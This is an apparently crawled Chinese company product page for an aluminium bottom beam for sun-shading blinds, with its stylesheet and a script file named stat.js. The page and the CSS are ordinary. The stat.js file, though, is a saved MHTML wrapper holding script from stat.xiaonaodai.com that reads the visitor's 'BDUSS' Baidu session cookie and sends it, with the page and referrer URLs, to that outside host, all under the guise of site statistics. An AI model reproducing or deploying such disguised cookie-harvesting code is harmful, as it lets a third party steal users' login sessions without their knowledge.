

--- FILE ---
content_type: text/html
request_url: http://czxtjn.com/supply/45.html
body_size: 3401
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
	<title>铝合金底梁 - 常州市杏塘节能科技有限公司</title>
<meta name="keywords" content="铝合金底梁">
	<meta name="description" content="为你详细介绍铝合金底梁[field:c1]产品内容,包括铝合金底梁的用途、型号、范围、图片等,在这里你可以得知所有铝合金底梁新闻以及最新的市场铝合金底梁价格.咨询电话:13584519068">
<script type="text/javascript" src="/template/yeshen/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/template/yeshen/js/jquery.SuperSlide.2.1.1.js"></script>
<link rel="stylesheet" href="/template/yeshen/css/style.css" />
</head>
<style>
.tag a{padding-left:9px;}

</style>

<body>
<div id="nav">
  <ol class="nav">
        <li class="logo"></li>  
        <li><a href="/">网站首页</a></li>  
        <li><a href="/about">关于我们</a></li>
        <li><a href="/news">新闻中心</a></li>
        <li class="main">
        	<a href="/supply">产品中心</a>
            <ul class="sub">
             
			  <li><a href="/wzyyth/">遮阳一体化窗</a></li>
			 
			  <li><a href="/lhjjlc/">铝合金卷帘外遮阳</a></li>
			 
			  <li><a href="/blzkbyc/">内置玻纤/内置百叶</a></li>
			 
			  <li><a href="/zwzyc/">织物卷帘外遮阳</a></li>
			 
			  <li><a href="/wzycpj/">外遮阳配件</a></li>
			 
			
            </ul>
        </li>
        <li><a href="/about/about13.html">企业荣誉</a></li>
        <li><a href="/about/about15.html">人才招聘</a></li>
        <li><a href="/about/about14.html">在线留言</a></li>
        <li><a href="/contact/">联系我们</a></li>
   </ol>
</div>
<script type="text/javascript">
	jQuery(".nav").slide({ type:"menu",  titCell:".main", targetCell:".sub", delayTime:300, triggerTime:0,returnDefault:true,effect:"slideDown"});	
</script>
<div id="banner">
  <div class="banner">
        <div class="ad">
            <ul>
            

                <li><a href="/" target="_blank" title=""><img src="/uploads/link/20180428095109.jpg" alt="轮播图"/></a></li>

                <li><a href="/" target="_blank" title=""><img src="/uploads/link/20180428095123.jpg" alt="轮播图"/></a></li>

                

            </ul>
        </div>
        <div class="list">
            <ul></ul>
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
    $(".banner").slide({
      titCell:".list ul",
      mainCell:".ad ul",
      effect:"fold",
      interTime:3500,
      delayTime:500,
      autoPlay:true,
      autoPage:"<li></li>",
      trigger:"click" 
    });
  });
</script>
<div id="newscenter">
  <div class="newscenter">
    <dl>
      <dt><b>产品中心<i>PRODUCT CENTER</i></b></dt>
      <dd class="showbox">
	
			<div class="showtitle">铝合金底梁</div>
			<div class="showstate">2018/4/16 0:00:00</div>
			<div class="showcont"><p style="text-align:center;">
	<img src="/uploads/image/20180416/20180416161225_3010.jpg" alt="" />
</p>
<p style="text-align:center;">
	常州市杏塘节能科技有限公司专业生产<a href="/" target="_blank">外遮阳配件</a>,<a href="/" target="_blank">外遮阳卷帘窗</a>。
</p></div>

      </dd>
	  	<div class="tag">相关标签：<a href='/product/default.aspx?id=45&tail=服务'>铝合金底梁服务</a><a href='/product/default.aspx?id=45&tail=价格'>铝合金底梁价格</a><a href='/product/default.aspx?id=45&tail=厂家'>铝合金底梁厂家</a></div>
	<div class="tag">热门城市：<a href="/product/?id=45&city=zhangbei">张北铝合金底梁</a><a href="/product/?id=45&city=zhenjiang">镇江铝合金底梁</a><a href="/product/?id=45&city=yangzhou">扬州铝合金底梁</a><a href="/product/?id=45&city=wuxi">无锡铝合金底梁</a><a href="/product/?id=45&city=taizhou">泰州铝合金底梁</a><a href="/product/?id=45&city=suzhou">苏州铝合金底梁</a><a href="/product/?id=45&city=shenzuo">深圳铝合金底梁</a><a href="/product/?id=45&city=shanghai">上海铝合金底梁</a><a href="/product/?id=45&city=nanjing">南京铝合金底梁</a><a href="/product/?id=45&city=jinan">济南铝合金底梁</a><a href="/product/?id=45&city=changzhou">常州铝合金底梁</a><a href="/product/?id=45&city=chengdu">成都铝合金底梁</a><a href="/product/?id=45&city=anshan">鞍山铝合金底梁</a> 
<a href="/product/?id=45&city=all" target="_blank">
更多...</a></div>
<h3 style="font-size:16px;">相关产品</h3>
      <dd class="imglist">
        <div class="top">
		
            <ul>
                 
                    <li>
                        <a href="/supply/45.html">
                            <img src="/uploads/cp/20180416041218.jpg" />
                            <h4>铝合金底梁</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/44.html">
                            <img src="/uploads/cp/20180416041147.jpg" />
                            <h4>铝合金导轨</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/43.html">
                            <img src="/uploads/cp/20180416041102.jpg" />
                            <h4>帘片</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/42.html">
                            <img src="/uploads/cp/20180416041020.jpg" />
                            <h4>八角管</h4>
                        </a>
                    </li>
               	
            </ul>
        </div>
        <div class="page">
</div>
      </dd>
	  <h3 style="font-size:16px;">相关新闻</h3>
	      <dd class="textlist">
        <div class="top">
		
            <ul>
                    
                  	
            </ul>    <script>
			var days=document.getElementsByClassName("day");
			for(var i=0;i<days.length;i++){
				days[i].innerText=days[i].innerText.slice(-2);
			}
		  </script>
        </div>
 
      </dd>
    </dl>
  </div>
</div>
<!--[if !IE]>产品中心end<![endif]-->

<!--[if !IE]>底部版权及导航<![endif]-->
<div class="footer">
  <div class="footbox">
  	<div class="qc">手机访问本站<br /><img src="/template/yeshen/images/img_03.png" alt="铝合金底梁" /></div>
  	<ul class="footnav ">
        <li class="logo"></li>  
        <li><a href="/">网站首页</a></li>  
        <li><a href="/about">关于我们</a></li>
        <li><a href="/news">新闻中心</a></li>
        <li><a href="/supply">产品中心</a></li>
        <li><a href="/about/about13.html">荣誉资质</a></li>
        <li><a href="/about/about15.html">人才招聘</a></li>
        <li><a href="/about/about14.html">在线留言</a></li>
        <li><a href="/contact/">联系我们</a></li>
    </ul>
    <div class="cont"><p><span style="font-size: 18px;"><strong><span style="color: rgb(191, 201, 214);">常州市杏塘节能科技有限公司</span></strong></span></p><p>邮箱： &nbsp; 网址：www.czxtjn.com</p><p>手机：18861273158  &nbsp; 电话：13584519068</p><p>地址：常州市钟楼区邹区镇殷村富裕路16号&nbsp;&nbsp;<a href="/sitemap.html" target="_blank">网站地图</a>&nbsp;|&nbsp;
			<a href="/rss.xml" target="_blank">RSS订阅</a></p><p><br/>
			友情链接： 
<a href="http://www.roadjz.com" target="_blank" title="恒力支吊架">恒力支吊架</a>|
 
<a href="http://www.czhengning.com" target="_blank" title="生物质发电">生物质发电</a>|
 
<a href="http://www.jsxfh.com" target="_blank" title="激光透窗抓拍">激光透窗抓拍</a>|
 
<a href="http://www.firstcon.com.cn/" target="_blank" title="斗山数控车">斗山数控车</a>|
 
<a href="http://www.czbrnda.com" target="_blank" title="水生态修复">水生态修复</a>|
 
<a href="http://www.czhg888.com" target="_blank" title="道路护栏厂家">道路护栏厂家</a>|
 
<a href="http://www.bohuabaoan.com" target="_blank" title="常州保安">常州保安</a>|
 
<a href="http://www.czdlgjx.com/" target="_blank" title="常州空压机">常州空压机</a>|
 
<a href="http://www.baihonglvban.com" target="_blank" title="铝板">铝板</a>|
<div id="cnzz_stat_icon_1273671513"></div> <script type="text/javascript" src=" http://s22.cnzz.com/z_stat.php?id=1273671513&web_id=1273671513&show=pic"></script>
			
			</p></div>
</div>
<div class="copyright"><p>
 版权所有：常州市杏塘节能科技有限公司 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">苏ICP备18024490号-1</a>&nbsp;&nbsp;&nbsp;技术支持：江苏创搜软件有限公司常州分公司  15895052577</p></div>

<!--[if !IE]>底部版权及导航end<![endif]-->

<script src="/template/yeshen/js/stat.js" language="JavaScript" type="text/javascript"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"6","bdPos":"left","bdTop":"41"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://czxtjn.com/template/yeshen/css/style.css
body_size: 2807
content:
body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,ul,li,ol,p,pre,td,textarea,th,a{margin:0;padding:0}
body,button,input,select,textarea{font:12px/1.5 tahoma,arial,'Hiragino Sans GB',\5b8b\4f53,sans-serif}
h1,h2,h3,h4,h5,h6{font-size:100%}
ol,ul,li{list-style:none}a{text-decoration:none}
a{blr:expression(this.onFocus=this.blur());outline:none;}
.clear-fix:after{clear:both;content:'.';display:block;line-height:0;height:0;visibility:hidden;}
.clear-fix{zoom:1;}
body,textarea,input,button{font-family:"Microsoft YaHei","微软雅黑",Arial, Helvetica, sans-serif;}
a:link,a:visited{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
a:link h1,a:visited h1{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
a:link,a:visited{color:#7b7b7b;}
a:hover,a:focus,a:active{color:#ff9600;}
.linkstyle a:link,.linkstyle a:visited{color:#3c2414;}
.linkstyle a:hover,.linkstyle a:focus,.linkstyle a:active{color:#ff9600;}


#nav{min-width:1190px;height:63px;margin:auto;background:#212a3a;border-bottom:solid 6px #101823;text-align:center;}
.nav{display:inline-block;width:1190px;}
.nav li{float:left;width:106px;position:relative;z-index:999;}
.nav li a{float:left;display:block;width:110px;text-align:center;font-size:16px;line-height:63px;height:63px;font-weight:bold;-webkit-text-shadow: 2px 1px 0 #331a03;-moz-text-shadow: 2px 1px 0 #331a03;-o-text-shadow: 2px 1px 0 #331a03;text-shadow: 2px 1px 0 #331a03; }
.nav li.logo{width:334px;height:57px;margin-top: 6px; background:url(../images/img_02.jpg) no-repeat;background-size: contain;}
.nav li a:link,.nav li a:visited{background:#212a3a;color:#fee6dc;}
.nav li a:hover,.nav li a:focus,.nav li a:active{background:#101823;color: #fff;}
.nav li.main ul.sub{position:absolute;display:none;width:160px;left:0px;top:63px;padding:10px 0 10px 0;background:#212a3a;}
.nav li.main ul.sub li{height:32px;width:160px;overflow:hidden;}
.nav li.main ul.sub li a{height:32px;width:160px;text-align:left;text-indent:25px;line-height:32px;font-size:14px;font-weight:normal;-webkit-text-shadow: none;-moz-text-shadow: none;-o-text-shadow: none;text-shadow: none;}
.nav li.main ul.sub li a:link,.nav li.main ul.sub li a:visited{color:#fee6dc;background:#212a3a;}
.nav li.main ul.sub li a:hover,.nav li.main ul.sub li a:focus,.nav li.main ul.sub li a:active{color:#fff;background:#101823;}

#banner{min-width:1190px;height:510px;margin:auto;position:relative;overflow:hidden;}
.banner{width:1190px;height:auto;margin:auto;position:relative;}
.banner .ad{position:absolute;top:0px;left:-365px;width:auto;height:auto;}
.banner .ad ul{float:left;}
.banner .ad ul li{float:left;}
.banner .ad ul li img{float:left;width:1920px;height:510px;border:none;}
.banner .list{position:absolute;top:450px;left:0px;width:100%;}
.banner .list ul{float:left;width:100%;background:none;height:20px;border-top:none;text-align:center;white-space:nowrap;}
.banner .list ul li{float:none;display:inline-block; *zoom:1;*display:inline;width:20px;height:6px;font-size:0px;overflow:hidden;margin-left:15px;background:#ececec;cursor:pointer;}
.banner .list ul li.on{background:#fa7a00;}
.banner .audition{position:absolute;top:50px;right:0;width:340px;height:390px;}
.banner .audition .auditionbox{float:left;width:340px;height:390px;filter:alpha(opacity=80);background:#564236;*zoom:1;background:rgba(86,66,54,0.8);}
.banner .audition .auditionbox ul{float:left;width:100%;position:relative;}
.banner .audition .auditionbox ul li{width:240px;margin:25px auto;}
.banner .audition .auditionbox ul li.title{text-align:center;font-size:30px;color:#efe4cc;font-weight:bold;}
.banner .audition .auditionbox ul li input{width:220px;height:43px;line-height:43px;border:#624e3d solid 1px;background:#9a8473;font-size:16px;padding:0 10px;color:#dbc4b2;}
.banner .audition .auditionbox ul li select{width:240px;height:43px;line-height:43px;border:#624e3d solid 1px;background:#9a8473;font-size:16px;color:#dbc4b2;}
.banner .audition .auditionbox ul li button{width:240px;height:50px;font-size:22px;color:#efe4cc;display:inline;background:#64271b;border:none;border-bottom:3px solid #512411;font-weight:bold;}

#courses{min-width:1190px;height:680px;margin:auto;background:#f4f4f4;position:relative;}
.courses{width:1190px;height:680px;margin:auto;text-align:center;}
.courses dl,.courses dl dt,.courses dl dd{float:left;width:1190px;}
.courses dl dt{text-align:center;height:100px;margin-top:50px;display:inline;}
.courses dl dt b{display:inline-block;margin:auto;width:420px;height:100px;line-height:50px;font-size:36px;color:#404040;overflow:hidden;}
.courses dl dt b i{float:left;width:100%;font-style:normal;font-size:48px;color:#b4b4b4;}
.courses dl dd{overflow:hidden;font-size:0;}
.courses dl dd div{padding-top:40px;width:1190px;position:relative;overflow:hidden;}
.courses dl dd div ul li{float:left;display:inline;width:230px;height:305px;text-align:center;margin-right:90px;}
.courses dl dd div ul li a{float:left;display:block;width:230px;height:305px;font-size:20px;line-height:100px;overflow:hidden;font-weight:bold;}
.courses dl dd div ul li a img{float:left;width:230px;height:230px;border:none;}
.courses dl dd div ul li a h4{float:left;width:230px;height:75px;line-height:75px;overflow:hidden;font-size:18px;}
.courses a.more{display:inline-block;margin-top:50px;line-height:50px;width:250px;height:50px;text-align:center;font-size:24px;font-weight:bold;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.courses a.more:link,.courses a.more:visited{background:#f16101;border:solid #d35c03 1px;color:#fff;-moz-box-shadow:0px 2px 7px rgba(255,151,40,.5); -webkit-box-shadow:0px 2px 7px rgba(255,151,40,.5); box-shadow:0px 2px 7px rgba(255,151,40,.5);}
.courses a.more:hover,.courses a.more:focus,.courses a.more:active{background:#fff;border:solid #f16101 1px;color:#f16101;}
.courses dl a:link,.courses dl a:visited{background:#fff;color:#797979;}
.courses dl a:hover,.courses dl a:focus,.courses dl a:active{background:#797979;color:#fff;}



#aboutus{min-width:1190px;height:auto;margin:auto;background:url(../images/img_07.jpg) no-repeat center top;overflow:hidden;}
.aboutus{width:1190px;height:596px;margin:auto;}
.aboutus dl,.aboutus dl dt,.aboutus dl dd.aboutusbox{float:left;width:100%;height:auto;}
.aboutus dl dt{text-align:center;height:100px;margin-top:50px;display:inline;}
.aboutus dl dt b{display:inline-block;margin:auto;width:420px;height:100px;line-height:50px;font-size:36px;color:#fff;overflow:hidden;}
.aboutus dl dt b i{float:left;width:100%;font-style:normal;font-size:48px;color:#b4b4b4;}
.aboutus dl dd.aboutusbox{font-size:18px;color:#ebeaea;line-height:2;padding:50px 0 20px 0;overflow:hidden;}


#newscenter{min-width:1190px;height:auto;margin:auto;overflow:hidden;}
.newscenter{min-width:1190px;margin:auto;overflow:hidden;padding-bottom:100px;text-align:center;}
.newscenter dl dt{width:100%;background:url(../images/img_09.jpg) no-repeat center center;text-align:center;height:100px;margin-top:50px;}
.newscenter dl dt b{display:inline-block;margin:auto;width:420px;height:100px;line-height:50px;font-size:36px;color:#212a3a;overflow:hidden;}
.newscenter dl dt b i{float:left;width:100%;font-style:normal;font-size:36px;color:#b4b4b4;}
.newscenter dl dd{width:1190px;padding-top:50px;margin:auto; }
.newscenter dl dd div.left{float:left;width:360px;height:225px;}
.newscenter dl dd div.left a{display:block;width:360px;height:225px;background:url(../images/img_12.jpg)}
.newscenter dl dd div.right{float:right;width:800px;margin-right:-30px;height:225px;overflow:hidden;position:relative;}
.newscenter dl dd div.right ul li{float:left;width:375px;height:85px;margin:0 20px 55px 0}
.newscenter dl dd div.right ul li a{display:block;width:375px;height:85px;}
.newscenter dl dd div.right ul li a i{float:left;text-align:center;line-height:50px;width:85px;height:85px;font-style:normal;background:#f2f2f2;color:#666;font-size:20px;}
.newscenter dl dd div.right ul li a i font{float:left;width:100%;font-size:14px;line-height:20px;}
.newscenter dl dd div.right ul li a h4{float:left;width:270px;height:30px;font-size:18px;line-height:30px;display:inline;margin-left:10px;text-align:left;overflow:hidden;}
.newscenter dl dd div.right ul li a span{float:left;width:270px;height:55px;font-size:14px;line-height:27px;display:inline;margin-left:10px;text-align:left;overflow:hidden;}

.newscenter div.right a:link,.newscenter div.right a:visited{background:#fff;color:#666}
.newscenter div.right a:hover,.newscenter div.right a:focus,.newscenter div.right a:active{background:#f2f2f2;color:#333}

.newscenter a.more{display:inline-block;margin-top:50px;line-height:50px;width:250px;height:50px;text-align:center;font-size:24px;font-weight:bold;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.newscenter a.more:link,.newscenter a.more:visited{background:#f16101;border:solid #d35c03 1px;color:#fff;-moz-box-shadow:0px 2px 7px rgba(255,151,40,.5); -webkit-box-shadow:0px 2px 7px rgba(255,151,40,.5); box-shadow:0px 2px 7px rgba(255,151,40,.5);}
.newscenter a.more:hover,.newscenter a.more:focus,.newscenter a.more:active{background:#fff;border:solid #f16101 1px;color:#f16101;}




/*#####内页#####*/
#listbox{min-width:1190px;height:auto;margin:auto;overflow:hidden;}
.listbox{min-width:1190px;margin:auto;overflow:hidden;padding-bottom:100px;text-align:center;}
.listbox dl dt{width:100%;background:url(../images/img_09.jpg) no-repeat center center;text-align:center;height:100px;margin-top:50px;}
.listbox dl dt b{display:inline-block;margin:auto;width:420px;height:100px;line-height:50px;font-size:36px;color:#212a3a;overflow:hidden;}
.listbox dl dt b i{float:left;width:100%;font-style:normal;font-size:36px;color:#b4b4b4;}
.listbox dl dd{width:1190px;padding-top:50px;margin:auto;text-align:left;}

/*----产品页----*/
.imglist{overflow:hidden;font-size:0;width:1190px;overflow:hidden;}
.imglist div.top{padding-top:40px;width:1190px;position:relative;overflow:hidden;}
.imglist div.top ul{width:1280px;overflow:hidden;}
.imglist div.top ul li{float:left;display:inline;width:230px;height:305px;text-align:center;margin-right:90px;}
.imglist div.top ul li a{float:left;display:block;width:230px;height:305px;font-size:20px;line-height:100px;overflow:hidden;font-weight:bold;}
.imglist div.top ul li a img{float:left;width:230px;height:230px;border:none;}
.imglist div.top ul li a h4{float:left;width:230px;height:75px;line-height:75px;overflow:hidden;font-size:18px;}
.imglist div.top a:link,.imglist div.top a:visited{background:#fff;color:#797979;}
.imglist div.top a:hover,.imglist div.top a:focus,.imglist div.top a:active{background:#797979;color:#fff;}

/*----新闻页----*/
.textlist{overflow:hidden;font-size:0;width:1190px;overflow:hidden;}
.textlist div.top ul{width:1250px;}
.textlist div.top ul li{float:left;width:375px;height:85px;margin:0 32px 55px 0}
.textlist div.top ul li a{display:block;width:375px;height:85px;}
.textlist div.top ul li a i{float:left;text-align:center;line-height:50px;width:85px;height:85px;font-style:normal;background:#f2f2f2;color:#666;font-size:20px;}
.textlist div.top ul li a i font{float:left;width:100%;font-size:14px;line-height:20px;}
.textlist div.top ul li a h4{float:left;width:270px;height:30px;font-size:18px;line-height:30px;display:inline;margin-left:10px;text-align:left;overflow:hidden;}
.textlist div.top ul li a span{float:left;width:270px;height:55px;font-size:14px;line-height:27px;display:inline;margin-left:10px;text-align:left;overflow:hidden;}
.textlist div.top a:link,.textlist div.top a:visited{background:#fff;color:#666}
.textlist div.top a:hover,.textlist div.top a:focus,.textlist div.top a:active{background:#f2f2f2;color:#333}


/*----正文显示----*/

.showbox{overflow:hidden;}
.showbox .showtitle{width:900px;height:60px;margin:auto;font-size:30px;line-height:60px;text-align:center;color:#333;font-weight:bold;}
.showbox .showstate{width:900px;margin:20px auto;height:30px;font-size:14px;line-height:30px;text-align:center;background:#fffcf2;border-top:#efe3ca solid 1px;border-bottom:#efe3ca solid 1px;color:#999;}
.showbox .showcont{width:900px;margin:auto;height:auto;font-size:16px;line-height:180%;color:#666;text-align:left;}

/*----关于我们----*/
.about{width:900px;margin:auto;font-size:16px;line-height:2;text-align:left;color:#666;}
.about img{display:block;margin:15px auto;}

.footer{min-width:1190px;height:280px;background:#364156;}
.footer .footbox{width:1190px;margin:auto;height:240px;overflow:hidden;}
.footer .footbox .qc{float:left;width:222px;color:#8294ab;background:#212a3a;font-size:16px;height:220px;padding-top:20px;line-height:2.5;text-align:center;}
.footer .footbox .qc img{width:137px;height:137px;}
.footer .footbox .footnav{float:left;border-bottom:#445067 solid 2px;width:948px;height:45px;line-height:45px;font-size:14px;display:inline;margin-left:20px;}
.footer .footbox .footnav li{float:left;margin-right:20px;}
.footer .footbox .cont{float:left;width:948px;color:#8294ab;padding-top:20px;font-size:14px;display:inline;margin-left:20px;}
.copyright{min-width:1190px;height:40px;text-align:center;font-size:14px;line-height:40px;color:#747e93;background:#212a3a;}

.footer a:link,.footer a:visited{color:#8294ab;}
.footer a:hover,.footer a:focus,.footer a:active{color:#b2c3da;}



--- FILE ---
content_type: application/x-javascript
request_url: http://czxtjn.com/template/yeshen/js/stat.js
body_size: 1253
content:
From: <Saved by Blink>
Subject: 
Date: Fri, 12 Apr 2018 10:21:56 -0000
MIME-Version: 1.0
Content-Type: multipart/related;
	type="text/html";
	boundary="----MultipartBoundary--NPuyaJqfiVX8mqQYXIeeiVyWRpYn5oEY8RqEmL2loU----"

------MultipartBoundary--NPuyaJqfiVX8mqQYXIeeiVyWRpYn5oEY8RqEmL2loU----
Content-Type: text/html
Content-ID: <frame-816-9dda7394-a7ae-4073-8ba2-20a0adcefd04@mhtml.blink>
Content-Transfer-Encoding: quoted-printable
Content-Location: http://stat.xiaonaodai.com/stat.php?id=23834005

<html><head><meta http-equiv=3D"Content-Type" content=3D"text/html; charset=
=3DUTF-8"></head><body>function getCookie(d) {
    var b =3D document.cookie.split("; ");
    for (var c =3D 0; c &lt; b.length; c++) {
        var a =3D b[c].split("=3D");
        if (d =3D=3D a[0]) {
            return decodeURIComponent(a[1])
        }
    }
    return null
}
function setCookie(c, g, a, h) {
    var b =3D "";
    var e =3D "";
    if (a !=3D null) {
        b =3D new Date((new Date()).getTime() + a * 3600000);
        b =3D "; expires=3D" + b.toGMTString();
        e =3D "; domain=3D" + h
    }
    document.cookie =3D c + "=3D" + escape(g) + b + e + "; path=3D/;"
}
var protocol =3D "https:" =3D=3D document.location.protocol ? "https:" : "h=
ttp:";
function callRequest(c) {
    var a =3D "xnd_image_" + Math.floor(2147483648 * Math.random());
    window[a] =3D new Image;
    window[a].onload =3D window[a].onerror =3D window[a].onabort =3D functi=
on () {
        try {
            this.onload =3D this.onerror =3D this.onabort =3D null
        } catch (b) {
        }
    };
    window[a].src =3D c + "&amp;rnd=3D" + Math.floor(2147483648 * Math.rand=
om())
}
function callScript(e, h, c) {
    if (!0 =3D=3D c) {
        var a =3D document.createElement("script");
        a.type =3D "text/javascript";
        a.async =3D !0;
        a.charset =3D h;
        a.src =3D e;
        var g =3D document.getElementsByTagName("script")[0];
        g.parentNode.insertBefore(a, g)
    } else {
        f.write(unescape("%3Cscript src=3D'" + e + "' charset=3D'" + h + "'=
 type=3D'text/javascript'%3E%3C/script%3E"))
    }
}
(function () {
    var c =3D getCookie("BDUSS");
    setCookie("stat_mac", "B598F670B482A953", 1, location.hostname);
    var a =3D encodeURIComponent(document.referrer);
    var b =3D encodeURIComponent(document.location.href);
    if (c =3D=3D 1) {
        callScript(protocol + "//stat.xiaonaodai.com/u.php?id=3D23834005&am=
p;b=3D" + c + "&amp;m=3DB598F670B482A953&amp;h=3D" + b + "&amp;t=3D" + Math=
.random() + "&amp;r=3D" + a, "utf-8", 1)
    } else {
        callRequest(protocol + "//stat.xiaonaodai.com/u.php?id=3D23834005&a=
mp;b=3D" + c + "&amp;m=3DB598F670B482A953&amp;h=3D" + b + "&amp;t=3D" + Mat=
h.random() + "&amp;r=3D" + a)
    }
})();
</body></html>
------MultipartBoundary--NPuyaJqfiVX8mqQYXIeeiVyWRpYn5oEY8RqEmL2loU------
